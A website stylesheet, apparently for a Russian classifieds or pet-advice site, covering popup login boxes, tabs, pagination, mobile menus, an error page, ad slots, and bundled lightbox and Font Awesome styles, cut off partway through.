.scroll-element_outer{height:20px;min-height:7px}.scrollbar-dynamic > .scroll-element.scroll-y:hover .scroll-element_outer,.scrollbar-dynamic > .scroll-element.scroll-y.scroll-draggable .scroll-element_outer{min-width:7px;width:20px}.scrollbar-chrome > .scroll-element,.scrollbar-chrome > .scroll-element div{border:none;margin:0;overflow:hidden;padding:0;position:absolute;z-index:10}.scrollbar-chrome > .scroll-element{background-color:#fff}.scrollbar-chrome > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-chrome > .scroll-element .scroll-element_outer{}.scrollbar-chrome > .scroll-element .scroll-element_track{background:#f1f1f1;border:1px solid #dbdbdb}.scrollbar-chrome > .scroll-element.scroll-x{bottom:0;height:16px;left:0;min-width:100%;width:100%}.scrollbar-chrome > .scroll-element.scroll-y{height:100%;min-height:100%;right:0;top:0;width:16px}.scrollbar-chrome > .scroll-element .scroll-bar{background-color:#d9d9d9;border:1px solid #bdbdbd;cursor:default;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.scrollbar-chrome > .scroll-element .scroll-bar:hover{background-color:#c2c2c2;border-color:#a9a9a9}.scrollbar-chrome > .scroll-element.scroll-draggable .scroll-bar{background-color:#919191;border-color:#7e7e7e}.scrollbar-chrome > .scroll-content.scroll-scrolly_visible{left:-16px;margin-left:16px}.scrollbar-chrome > .scroll-content.scroll-scrollx_visible{top:-16px;margin-top:16px}.scrollbar-chrome > .scroll-element.scroll-x .scroll-bar{height:8px;min-width:10px;top:3px}.scrollbar-chrome > .scroll-element.scroll-y .scroll-bar{left:3px;min-height:10px;width:8px}.scrollbar-chrome > .scroll-element.scroll-x .scroll-element_outer{border-left:1px solid #dbdbdb}.scrollbar-chrome > .scroll-element.scroll-x .scroll-element_track{height:14px;left:-3px}.scrollbar-chrome > .scroll-element.scroll-x .scroll-element_size{height:14px;left:-4px}.scrollbar-chrome > .scroll-element.scroll-y .scroll-element_outer{border-top:1px solid #dbdbdb}.scrollbar-chrome > .scroll-element.scroll-y .scroll-element_track{top:-3px;width:14px}.scrollbar-chrome > .scroll-element.scroll-y .scroll-element_size{top:-4px;width:14px}.scrollbar-chrome > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-19px}.scrollbar-chrome > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-19px}.scrollbar-chrome > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-19px}.scrollbar-chrome > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-19px}


.popup_box {
	width: 230.9px;
	padding-bottom: 47px;
	display: none;
	position: relative;
	border: 1px solid #dee1e2;
	background: #f8f9f9;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px
}

.popup_box .tabs_button {
	width: 170px;
	overflow: hidden;
	padding: 12px 40px 0 20px;
	border-bottom: 1px solid #dee1e2
}

.popup_box .tabs_button .button_tab {
	display: block;
	padding: 0 4px 10px 4px;
	font: 12px/14px roboto_bold;
	color: #34495e;
	text-align: center;
	text-transform: uppercase;
	border-bottom: 2px solid transparent;
	cursor: pointer
}

.popup_box .tabs_button .button_tab.left {
	float: left
}

.popup_box .tabs_button .button_tab.right {
	float: right
}

.popup_box .tabs_button .button_tab.congr {
	width: 100px;
	float: none;
	margin: 0 auto;
	color: #27ae60;
	border-bottom: 2px solid #27ae60
}

.popup_box .tabs_button .button_tab.active {
	color: #3498db;
	border-bottom: 2px solid #3498db
}

.popup_box .wrap_tab {
	display: none
}

.popup_box .tabs_wraps {
	padding-top: 15px;
}

.popup_box .wrap_tab.active {
	display: block
}

.popup_box .tabs_wraps .title {
	height: 14px;
	overflow: hidden;
	display: block;
	margin-bottom: 8px;
	font: 12px/14px roboto_regular;
	color: #34495e;
	text-align: center
}

.popup_box .wrap_tab .social_list {
	width: 146px;
	overflow: hidden;
	margin: 0 auto 18px
}

.popup_box .wrap_tab .social_list li {
	float: left;
	margin-right: 6px
}

.popup_box .wrap_tab .social_list li.last {
	margin-right: 0
}

.popup_box .wrap_tab .social_list .but_social {
	width: 32px;
	height: 32px;
	display: block;
	position: relative;
	backgroundborder-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px
}

.popup_box .wrap_tab .social_list .but_social:after {
	content: "";
	width: 32px;
	height: 14px;
	display: block;
	position: absolute;
	top: 9px;
	left: 0;
	background-image: url(../img/style/icon_social3.png);
	background-repeat: no-repeat
}

.popup_box .wrap_tab .social_list .but_social.vk {
	background-color: #48729e
}

.popup_box .wrap_tab .social_list .but_social.fb {
	background-color: #3b5998
}

.popup_box .wrap_tab .social_list .but_social.ok {
	background-color: #eb722e
}

.popup_box .wrap_tab .social_list .but_social.mr {
	background-color: #168de2
}

.popup_box .wrap_tab .social_list .but_social.vk:after {
	background-position: 50% 0
}

.popup_box .wrap_tab .social_list .but_social.fb:after {
	background-position: 50% -14px
}

.popup_box .wrap_tab .social_list .but_social.ok:after {
	background-position: 50% -28px
}

.popup_box .wrap_tab .social_list .but_social.mr:after {
	background-position: 50% -42px
}

.popup_box .form_block {
	padding: 0 15px;
	position: relative;
	margin-bottom: 15px;
	border-bottom: none
}

.popup_box .form_block .input {
	width: 200px;
	float: none
}

.popup_box .form_block .input.top {
	border-radius: 4px 4px 0 0;
	-webkit-border-radius: 4px 4px 0 0;
	-moz-border-radius: 4px 4px 0 0
}

.popup_box .form_block .input.bottom {
	border-radius: 0 0 4px 4px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px
}

.popup_box .form_block .forgot_pass {
	display: block;
	position: absolute;
	bottom: 13px;
	right: 25px;
	z-index: 10;
	font: 12px/14px roboto_regular;
	color: #3498db;
	text-decoration: none
}

.popup_box .form_block .forgot_pass:hover {
	text-decoration: underline
}

.popup_box .label_chbox {
	width: 100px;
	height: 14px;
	padding-left: 21px;
	display: block;
	position: relative;
	margin-bottom: 15px;
	position: relative;
	margin: 0 auto;
	cursor: pointer;
	font: 12px/14px roboto_bold;
	color: #34495e
}

.popup_box .label_chbox.rules {
	width: 160px
}

.popup_box .label_chbox .chbox {
	display: none
}

.popup_box .label_chbox:before {
	content: "";
	width: 12px;
	height: 12px;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	border: 1px solid #ebebeb;
	background-color: #fff;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px
}

.popup_box .label_chbox.checked:before {
	background-image: url(../img/style/check2.png);
	background-repeat: no-repeat;
	background-position: 50% 50%
}

.popup_box .button_submit {
	width: 232px;
	padding: 13px 0;
	display: block;
	position: absolute;
	bottom: -1px;
	left: -1px;
	font: 14px/16px roboto_bold;
	color: #fff;
	text-align: center;
	text-decoration: none;
	background: #3498db;
	border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	-moz-border-radius: 0 0 2px 2px
}

.popup_box .button_register {
	border: none;
	cursor: pointer;
	width: 232px;
	padding: 13px 0;
	display: block;
	position: absolute;
	bottom: -1px;
	left: -1px;
	font: 14px/16px roboto_bold;
	color: #fff;
	text-align: center;
	text-decoration: none;
	background: #27ae60;
	border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	-moz-border-radius: 0 0 2px 2px
}

.popup_box .success {
	width: 33px;
	height: 25px;
	padding: 21px 17px;
	margin: 0 auto 20px;
	border: 5px solid #27ae60;
	background: url(../img/style/check3.png) no-repeat 50% 50%;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%
}
/*.advert-img {
    background-image: url(http://usatiki.hosti.biz/wp-content/uploads/2019/01/noadvertimage.jpg) !important;
	background-size: cover !important;
}*/


/*.page-id-58031 .site-main{
	background:none;
}*/

.page-id-58031  .site-main .title_box {
    border-bottom: none;
    margin-bottom: 0px;
}



.single_obyava .title_box {
    padding-bottom: 0px;
    position: relative;
     margin-bottom: 0px; 
    border-bottom: 0px solid #e1e1e3;
    margin-top: 10px;
}


.home article h1, .home article .h1, .tabs .h1, .front-tabs .h1{
padding-bottom: 15px !important;
margin: 30px 0 !important;
font: 48px/52px phenomena_light !important;
color: #34495e !important;
text-align: center !important;
border-bottom: 1px solid #e1e1e3 !important;
}

.front-tabs{
	background:#fff;
}
.tabs {
  margin: 0px;
  position: relative;
  background: #fff;
  /*box-shadow: 0px 0px 40px rgba(0, 0, 0, 0.2);*/
  width: 100%;
}

.tabs nav {
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  background: #f8f9f9;
  /*color: #6C5D5D;*/
  /*text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.2);*/
  width: 20%;
  padding:  80px 0;
}
.tabs nav a:first-child{
	border-top: 1px solid #e7e7e9;
}
.tabs nav a {
  padding: 20px ;
  text-align: left;
  width: 100%;
  cursor: pointer;

    display: block;

font: 12px/14px roboto_bold;
color: #34495e;
text-transform: uppercase;
border-bottom: 1px solid #e7e7e9;

  
}

.tabs nav a:hover,
.tabs nav a.selected {
  /*background: #6C5D5D;
  color: #AD9897;*/
  /*text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);*/
}

.tabs .content {
  padding: 0px;
  position: absolute;
  top: 0px;
  left: 20%;
  /*color: #6C5D5D;*/
  width: 0px;
  height: 100%;
  overflow: hidden;
  opacity: 0;
  transition: opacity 0.5s linear 0s;
}

.tabs .content.visible {
  padding: 10px 20px;
  width: calc(100% - 20%);
  overflow: hidden;
  opacity: 1;
}

.tabs .content p { padding-bottom: 2px; }

.tabs .content p:last-of-type { padding-bottom: 0px; }


.tabs-title{
display: block;
padding:20px 20px 0 20px;

font: 18px/20px roboto_bold;
color: #2c3e50;
text-align: center;
text-transform: uppercase;
}


.obyava_item .title_box {

    border-bottom:0px;

margin-bottom:0;
}


.adverts-pagination {

    text-align: center !important;
color: #777;

}


.adverts-pagination a,.adverts-pagination span{
	color: #333;
	padding:5px 12px !important;
}
.adverts-pagination .current{
	border-color:#e74c3c;
	color:#e74c3c;
}

.adverts-pagination  .current a{
	border-color:#e74c3c;
	color:#e74c3c;
}

.left_side_dt,.sidebar{
	height:100%
}

@media(max-width:1200px){
	.left_side_dt{
	display:none !important;
}


}
@media(min-width:1200px){
.left_side_mb{
	display:none !important;
}
}
@media(max-width:1600px){
.container {
    max-width: 100%;
}
}

.left_side_mb{
	margin-bottom:30px
}
.adverts-options {

    border: 1px solid rgb(222, 194, 123) !important ;
    background-color: rgb(244, 230, 195) !important ;

}

.adverts-search .advert-input input[type="text"] {

    border:1px solid rgb(222, 194, 123)  !important;
padding: 10px  !important;

font-size: 14px  !important;

background: #fff  !important;

}
.adverts-button-small {
	    border:1px solid rgb(222, 194, 123)  !important;
		background: rgb(222, 194, 123)  !important;
		font-size:16px  !important;
		padding:5px 30px   !important;
		height:auto   !important;
}



@media(min-width:992px){
	.title_slider{
		display:none;
	}
}

@media(max-width:992px){

.title_slider {

    padding-bottom: 20px;
    display: block;
    margin-bottom: 40px;
    font: 36px/40px roboto_bold;
    color: rgb(52, 73, 94);
    text-align: center;
    text-transform: uppercase;
    border-bottom: 2px solid rgb(224, 204, 154);

}
#maintabsContent .tab-pane {

    border: none;
margin-bottom:30px;
}
#maintabsContent .card{
	background:none;
	margin-bottom:20px;
}


}

.responsivetabs-more .dropdown-toggle::after {
    display: none;


}

.responsivetabs-more{
	color:rgb(119, 119, 119);
	padding: 0.5rem 1rem;
	border-top: 3px solid transparent;
	border-right: 3px solid transparent;
	border-left: 3px solid transparent;
	border-bottom: none;
	background: rgb(237, 217, 166);
	font-size: 14px;

font-weight: bold;
bottom: -3px;
border-radius: 0 !important;
position: relative;
text-align: center;


}
.responsivetabs-more a{
	color:rgb(119, 119, 119);
}
.responsivetabs-more a:hover,
.responsivetabs-more a:focus
{
	background: rgb(237, 217, 166) !important;
}

.responsivetabs-more .dropdown-menu {
    padding: 0 !important;
}

.responsivetabs-more .dropdown-menu li{
    margin: 0 !important;
	border-bottom: 1px solid rgb(233, 202, 167);
}


.responsivetabs-more  #maintabs .nav-item {
    margin-bottom: 0 !important;
    margin-right: 0 !important;

}


.responsivetabs-more  #maintabs .nav-item:hover .nav-link,
.responsivetabs-more  #maintabs .nav-link:hover,
.responsivetabs-more  #maintabs .nav-item  .nav-link.:hover
{
	border-bottom: none !important;
}


.front-tabs .nav-tabs {
  display: none;
}

@media (min-width: 992px) {

.front-tabs  	#tabs{
	background: rgb(248, 249, 249);
}
.front-tabs  	#tabs li a{
	padding:20px;
	text-transform: uppercase;
	font: 12px/14px roboto_bold;
	color: rgb(52, 73, 94);
}

.front-tabs  	#tabs li a:hover{
	background: #fff;
	color: rgb(52, 152, 219);
}


.front-tabs  .tab-content{
	padding:0 20px 20px 40px
}
.front-tabs   .nav-tabs {
    display: flex;
    flex-flow: column nowrap;
  }
.front-tabs   .nav-tabs {
    border-bottom: none;
    border-right: 1px solid #ddd;
    display: flex;
  }
.front-tabs   .nav-tabs {
    margin: 0;
  }
 .front-tabs  .nav-tabs .nav-item + .nav-item {
    margin-top: 0.25rem;
  }
.front-tabs   .nav-tabs .nav-link {
    transition: border-color 0.125s ease-in;
    white-space: nowrap;
  }
.front-tabs   .nav-tabs .nav-link:hover {
    background-color: #f7f7f7;
    border-color: transparent;
  }
.front-tabs   .nav-tabs .nav-link.active {
    border-bottom-color: #ddd;
    border-right-color: #fff;
    border-bottom-left-radius: 0;
    border-top-right-radius: 0;
	border-top-left-radius: 0;
    margin-right: -1px;
		border-left: 0;
		/*font: 12px/14px roboto_bold;*/
color: rgb(52, 152, 219);

text-transform: uppercase;
padding:30px:
  }
.front-tabs   .nav-tabs .nav-link.active:hover {
    background-color: #fff;
    border-color: #0275d8 #fff #0275d8 #0275d8;
  }

.front-tabs   .card {
    border: none;
  }

 .front-tabs  .card .card-header {
    display: none;
  }

.front-tabs   .card .collapse {
    display: block;
  }
}

@media (max-width: 992px) {
.front-tabs   .tab-pane {
    display: block !important;
    opacity: 1;
  }
}

@media (max-width: 992px) {
.attent,.interes,.advice,blockquote {

    padding: 10px 10px 10px 50px !important;
    margin: 0px  0px  20px  0px !important;
}
.attent::before,.interes::before,.advice::before,blockquote::before {
    left: 10px !important;
}
.front-tabs-title{
	width:100% !important;
	padding: 40px 0 !important;

display: block;

font: 28px/32px roboto_bold !important;

color: rgb(44, 62, 80) !important;

text-align: center !important;

text-transform: uppercase !important;
}
}

.front-tabs-title{
display: block;

font: 18px/20px roboto_bold;
color: rgb(44, 62, 80);
text-align: center;
text-transform: uppercase;
padding: 30px 20px;
width: 300px;
}

.navbar-toggler-icon.icon-bar{ background-color: white !important; }




.front-tabs .tab-pane .card-header h2 a:after{
content: "-";
position: absolute;
right: 20px;
font-size: 30px;
}
.front-tabs .tab-pane .card-header h2 a.collapsed:after{
content: "+";
position: absolute;
right: 20px;
font-size: 30px;
}

.home .catalog_slider{
	/*background:#fff*/
}








.recent_articles_wrap .title_art {

    overflow: hidden;
    display: block;
    line-height: 36px;
    margin-bottom: 15px;
    font: 28px/30px roboto_regularcond;
    color: rgb(69, 69, 83);

}



.show_all, .show_ad, .show_all_home {
width: 250px;
padding: 10px 20px;
display: block;
margin: 0 auto;
font: 15px/18px roboto_regular;
color: rgb(71, 161, 213);
text-decoration: none;
border: 1px solid rgb(71, 161, 213);
background: url(../img/style/arrow4.png) no-repeat 10px 50% rgb(255, 255, 255);
border-radius: 25px;
-webkit-border-radius: 25px;
-moz-border-radius: 25px;
text-align: center;
margin-top: 30px auto 30px auto;
}

.category .card{
	background: none
}
.dropdown.responsivetabs-more{

}


.responsivetabs-more  .show > .dropdown-menu {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);

}

.responsivetabs-more .dropdown-menu {
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-transform: scale(1, 0);
  display: block;
background:rgb(237, 217, 166);
  transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
  border:none;
}
.responsivetabs-more .nav-item:hover .nav-link{
	 border-width:1px !important;
	     background:rgb(237, 217, 166) !important;
}

.responsivetabs-more .nav-item  .nav-link{
border-top: none !important;
border-left: none !important;
border-right: none !important;
}

.responsivetabs-more .nav-item .active,.responsivetabs-more  .nav-item:hover {

    background:rgb(237, 217, 166) !important;

}

.btn-header-login{
border: none;
padding: 10px 0 5px 40px;
display: block;
font: 13px/15px roboto_regular;
color: rgb(155, 163, 175);
text-decoration: none;
text-transform: uppercase;
background: transparent url(./img/style/icon_login.png) no-repeat 0 50%;
}

.btn-header-advert{
border: none;
padding: 10px 0 5px 35px;
display: block;

text-decoration: none;
text-transform: uppercase;
background-color: transparent !important;
border-color:transparent !important;
font: 14px/18px roboto_bold;

color: rgb(155, 163, 175);

/*  */

}
.btn-header-advert-icon{
width: 25px;
height: 25px;
padding:0px;
position: absolute;
top: 5px;
left: 0;
background: rgb(52, 70, 89);
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}
.btn-header-advert-icon:after {

    content: "";
    width: 12px;
    height: 9px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: -5px auto 0;
    background: url(./img/style/icons3.png) no-repeat;

}

.btn-header-advert:hover,.btn-header-advert:active,.btn-header-advert:focus{
color: #fff !important;
background-color: transparent !important;
border-color:transparent !important;
box-shadow: none !important;
}

.btn-header-advert-icon{

}

.menu_box_links{
margin-top: 5px;

margin-left: 15px;}






.btn-header-login:hover,.btn-header-login:active,.btn-header-login:focus{
	color: #fff !important;
	background: transparent url(./img/style/icon_login.png) no-repeat 0 50% !important;
}

/*@media(min-width:992px){
.left_side .articles-menu{
    position: absolute;
    z-index: 1000;
	min-width: 235px;
}
}*/

@media(max-width:992px){
#masthead nav{
	-ms-flex-pack: justify !important;
  justify-content: space-between !important;}
  .navbar-brand {

    height: 50px;
    min-width: auto;

}
header .logo .sitename, footer .logo .sitename {
	top:10px;
}
}

.articles-menu-tab{
	padding:20px !important;
}

.articles-menu-tab .icon-dogs,.articles-menu-tab .icon-cats{
color: RGB(231, 76, 60) !important;
text-decoration: none;
font-size:16px;
}


 .articles-f{
color: RGB(231, 76, 60) !important;
text-decoration: none;
font-size:16px;
}



.card{
	background:none !important;
	padding:0 0 .5rem 0 !important;
}







#maintabsContent  h2{
text-transform:uppercase;
}


.front-bottom-tabs{
	background:#fff;
	padding:20px;
	margin-top:50px;
}


.front-bottom-tabs .card-header{
	background:#fff;
}



h2 a{
	color: RGB(231, 76, 60) !important;
}
.articles-menu .divider{
color: RGB(231, 76, 60) !important;
text-decoration: none;
font-size:16px;
}

#menu-item-65115,#menu-item-65190{
	border-bottom:0 !important;
	padding-top:20px !important;
	padding-bottom:10px !important;
}
.menu_mobile{
background: #1f2d3b;
z-index: 10000;
position: absolute;
width: 100%;
}
ul.menu_mobile{
 padding-top: 0px !important;
  padding-left: 20px !important;
   padding-right: 20px !important;
    padding-bottom: 20px !important;
}
ul.menu_mobile li{
    margin: 0 !important;
    padding: 10px !important;
    list-style: none !important;
    border-bottom: 1px solid rgb(52, 73, 94) !important;
}

ul.menu_mobile li ul li{
    margin: 0 !important;
    padding: 0px  0px 0px 20px !important;
    list-style: none !important;
    border-bottom: none !important;
}
ul.menu_mobile li ul li a{
font: 10px/12px roboto_bold !important;
}


ul.menu_mobile li a{
font: 12px/14px roboto_bold !important;
color: rgb(231, 231, 233) !important;
text-transform: uppercase !important;
text-decoration: none !important;
cursor: pointer !important;
display: block;
padding: 5px 0;
}

.slider-wrapper{
	position:relative;
}
























#maintabsContent  .catalog_slider h2{
	text-align:center;
	margin:50px auto 20px auto;
}

.navbar-dark .navbar-toggler-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.8)' stroke-width='4' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

@media(max-width:992px){
.site-main_reviews {

	 padding: 5px !important;
}
.reviews_block {
    padding: 5px !important;
}

.container {
    padding-right: 5px;
    padding-left: 5px;
}
.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl, .col-xl-auto, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl, .col-xxl-auto, .col-xxxl-1, .col-xxxl-2, .col-xxxl-3, .col-xxxl-4, .col-xxxl-5, .col-xxxl-6, .col-xxxl-7, .col-xxxl-8, .col-xxxl-9, .col-xxxl-10, .col-xxxl-11, .col-xxxl-12, .col-xxxl, .col-xxxl-auto {
    padding-right: 5px;
    padding-left: 5px;
}
.row {
    margin-right: -5px;
    margin-left: -5px;

}
.slider_list .bl_item_link{
	border-bottom:1px solid #dedede;
}

#footer  .navbar-brand{
    margin: 0 auto;
}
footer .social_box {
width: 100%;
position: relative;
margin-left: calc( 50% - 45px ) !important;
margin-top:20px;
display: block;
}

}

#toc_container a {
    font-size: 18px;
}

.error_page {

}


.error_page .error_block {
/*	max-width: 790px;*/
	min-height: 370px;
	padding: 50px;
	position: relative;
	margin: 40px auto 300px;
	border: 15px solid #fff
}

.error_page .error_block .attention {
	width: 106px;
	height: 106px;
	position: absolute;
	top: -20px;
	left: -20px;
	z-index: 10;
	background: url(./img/style/attention.png) no-repeat
}

.error_page .error_block .title1 {
	display: block;
	margin-bottom: 20px;
	font: 54px/58px roboto_bold;
	color: #2c3e50;
	text-transform: uppercase
}

.error_page .error_block .title2 {
	display: block;
	margin-bottom: 10px;
	font: 14px/16px roboto_bold;
	color: #2c3e50;
	text-transform: uppercase
}

.error_page .error_block .title3 {
	display: block;
	margin-bottom: 30px;
	font: 14px/16px roboto_regular;
	color: #e74c3c
}

.error_page .error_block .text_box {
	width: 310px;
	display: block;
	float: left;
	position: relative;
	z-index: 11
}

.error_page .error_block .text_box p {
	margin: 5xp 0;
	font: 12px/14px roboto_regular;
	color: #2c3e50
}

.error_page .error_block .button {
	/*height: 16px;*/
	padding: 15px 35px;
	display: block;
	float: left;
	font: 14px/16px roboto_regular;
	color: #2c3e50;
	text-align: center;
	text-decoration: none;
	border: 1px solid #2c3e50;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px
}

.error_page .img_wrap {
	position: absolute;
	top: -40px;
	right: 40px;
	z-index: 10
}


@media(max-width:1200px){
	.error_page .error_block {
/*	max-width: 790px;*/
	min-height: 370;

	margin: 40px auto 150px;

}
.error_page .img_wrap {
    position: static;
 text-align: center;
}
.title1,.title2,.title3{
	text-align:center;
}
.error_box{
	text-align:center;
}

.error_page .error_block .button {
    display: inline-block;
    float: none;
    margin: 0 auto 50px auto;

}
}
@media(min-width:1200px) {
.iframe-container iframe{
 width: 100vw !important;
 height: 30vw !important;
}}

@media(min-width:993px) and (max-width:1199px) {
.iframe-container iframe{
 width: 100vw !important;
 height: 50vw !important;
}}

@media(max-width:992px){
.iframe-container iframe{
 width: 100vw !important;
 height: 60vw !important;
}}

/*.embed-responsive{
position:relative;
display:block;
height:0;
padding:0;
overflow:hidden;
}
.embed-responsive.embed-responsive-item,
.embed-responsiveiframe{
position:absolute;
top:0;
bottom:0;
left:0;
width:100%;
height:100%;
border:0;
}
.embed-responsive-16by9{
padding-bottom:56.25%;
}*/

.article_block ol, .article ol {
    counter-reset: num;
    padding-left: 5px;
}


.article_block ol li, .article ol li {
    padding-left: 25px;
    position: relative;
    margin: 10px 0;
font: 16px/20px roboto_regular;

color: rgb(52, 73, 94);
}

.article_block ol li::before, .article ol li::before {
    content: counter(num);
    counter-increment: num;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    font: 16px/16px roboto_boldcond;
    color: rgb(231, 76, 60);
}





.article_descr_block{

}
.article_descr_block_bottom{
padding-top: 50px;
margin-top:50px
}

@media(max-width:992px){
	.article_descr_block,.article_descr_block_bottom,.article{
padding:20px;
}
}
.btn.loadMoreBtn {
width: 250px;
padding: 10px 20px;
display: block;
margin: 20px  auto;
font: 15px/18px roboto_regular;
color: rgb(71, 161, 213);
text-decoration: none;
border: 1px solid rgb(71, 161, 213);
background: url(/arrow4.png) no-repeat 10px 50% rgb(255, 255, 255);
border-radius: 25px;
-webkit-border-radius: 25px;
-moz-border-radius: 25px;
text-align: center;
margin-top: 30px auto 30px auto;
}

.btn.loadMoreBtn:hover {
    text-decoration: none;
}
.dropdown-menu.advert-contact-info{
	border:0 !important;
	margin:20px 0;
}


.tax-advert_category .site-main{
    background: none;
    padding: 0;
    border:none;
    border-radius: none;
    margin-bottom: 30px;
}




    .view_pc,.view_mob {
    	/*margin-bottom: 20px;*/
    }

    .view_mob, .view_mob_sp {
    	display: none;
    }

    @media (max-width: 700px) {
    	.view_mob, .view_mob_sp {
    		display:block;
    	}

    	.view_pc, .view_pc_sp {
    		display: none;
    	}
    }
#loadMored_wrapper{
flex-basis: 100%;
width: 0;
}




@media all and (min-width: 920px) and (max-width:1219px) {

	        #left_ad {
        	display: none
        }

}

      @media screen and (min-width: 1220px){
		        #left_ad div#yandex_rtb_R-A-152591-4 {
      	width: 160px;
      	margin: 0 auto
      }

      #left_ad {
      	margin-top: 15px;
      	text-align: center
      }
	  }

.cld-like-count-wrap::before{
	content:"+ ";
}
.cld-dislike-count-wrap::before{
	content:"- ";
}

.cld-common-wrap > a.cld-like-dislike-trigger {
    color: rgb(152, 152, 152);
}
.cld-count-wrap {
margin-left: 0px;
    font-size:14px;
    color: rgb(152, 152, 152);
}
a.cld-like-trigger:hover{
	color:green !important;
}



.cld-like-dislike-wrap {
    float: right;
}

#wrapper-yandex_rtb_R-A-209628-10{
	width:100%;
	text-align:center;
}


.ekko-lightbox{display:-ms-flexbox!important;display:flex!important;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding-right:0!important}.ekko-lightbox-container{position:relative}.ekko-lightbox-container>div.ekko-lightbox-item{position:absolute;top:0;left:0;bottom:0;right:0;width:100%}.ekko-lightbox iframe{width:100%;height:100%}.ekko-lightbox-nav-overlay{z-index:1;position:absolute;top:0;left:0;width:100%;height:100%;display:-ms-flexbox;display:flex}.ekko-lightbox-nav-overlay a{-ms-flex:1;flex:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;opacity:0;transition:opacity .5s;color:#fff;font-size:30px;z-index:1}.ekko-lightbox-nav-overlay a>*{-ms-flex-positive:1;flex-grow:1}.ekko-lightbox-nav-overlay a>:focus{outline:none}.ekko-lightbox-nav-overlay a span{padding:0 30px}.ekko-lightbox-nav-overlay a:last-child span{text-align:right}.ekko-lightbox-nav-overlay a:hover{text-decoration:none}.ekko-lightbox-nav-overlay a:focus{outline:none}.ekko-lightbox-nav-overlay a.disabled{cursor:default;visibility:hidden}.ekko-lightbox a:hover{opacity:1;text-decoration:none}.ekko-lightbox .modal-dialog{display:none}.ekko-lightbox .modal-footer{text-align:left}.ekko-lightbox-loader{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.ekko-lightbox-loader>div{width:40px;height:40px;position:relative;text-align:center}.ekko-lightbox-loader>div>div{width:100%;height:100%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;animation:a 2s infinite ease-in-out}.ekko-lightbox-loader>div>div:last-child{animation-delay:-1s}.modal-dialog .ekko-lightbox-loader>div>div{background-color:#333}@keyframes a{0%,to{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}
/*# sourceMappingURL=[data-uri] */
/*!
 * Font Awesome Free 5.9.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,
.fas,
.far,
.fal,
.fab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1; }

.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -.0667em; }

.fa-xs {
  font-size: .75em; }

.fa-sm {
  font-size: .875em; }

.fa-1x {
  font-size: 1em; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-6x {
  font-size: 6em; }

.fa-7x {
  font-size: 7em; }

.fa-8x {
  font-size: 8em; }

.fa-9x {
  font-size: 9em; }

.fa-10x {
  font-size: 10em; }

.fa-fw {
  text-align: center;
